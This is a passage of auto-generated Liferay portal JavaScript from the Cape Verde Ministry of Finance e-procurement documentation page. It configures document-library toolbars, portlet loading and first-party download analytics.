0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/ecompras/documentacao";Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fdocumentacao";</script> <script type="text/javascript"></script> <script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId\x3d206031",
"searchActionURL":"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_searchRepositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId\x3d206031\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_searchFolderId\x3d206031\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3drecent","label":"Recente","type":"item"},
{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol\x3dmodifiedDate",
"label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol\x3dcreationDate","label":"Data de Cria\u00e7\u00e3o",
"type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_entries",
"showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA","disabled":false,"creationMenu":null,"id":"nnqj","element":"#nnqj","showFiltersDoneButton":false,"totalItems":3,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_showSearchInfo":"true","p_p_mode":"view","p_p_state":"normal","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_searchFolderId":"206031","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId":"89288",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId":"206031","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_searchRepositoryId":"89288","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName":"/document_library/search"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/ecompras/documentacao/-/document_library/2Ov1n73EEoGA/view/206031?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("nnqj",new Component.default(context,
"#nnqj"),destroyConfig);else Liferay.component("nnqj",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nnqj",new Component.default(context,"#nnqj"),destroyConfig);else Liferay.component("nnqj",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_submitForm(curParam,cur){var form=AUI.$(document.mryw__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao",refreshURLData:{}});
(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_mcsvzYoMUYWV");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_mcsvzYoMUYWV_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_mcsvzYoMUYWV",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_mcsvzYoMUYWV\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_9tyeTL6dF1OT");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_9tyeTL6dF1OT_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_9tyeTL6dF1OT",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_9tyeTL6dF1OT\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d206040\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fecompras%2Fdocumentacao\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-search-container-select","liferay-form","liferay-session","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_",resourceUrl:"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_repositoryId\x3d89288\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId\x3d206031",searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_entries",
targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_redirect).*(folderId\x3d206031)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=
(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_entries",plugins:plugins})).render();searchContainer.updateDataStore(["89412","89409","206036"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fm2",
fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fm2"})})();
(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3ddhtuAuJR",
downloadEntryUrl:"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_folderId\x3d206031",folders:{defaultParentFolderId:"206031",dimensions:{height:"300",width:"300"}},form:{method:"POST",
node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fdocumentacao%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_newFolderId\x3d206031",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA",redirect:encodeURIComponent("https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview"),repositories:[{id:"89288",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/ecompras/documentacao?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_2Ov1n73EEoGA_fileEntryTypeId\x3d-1",
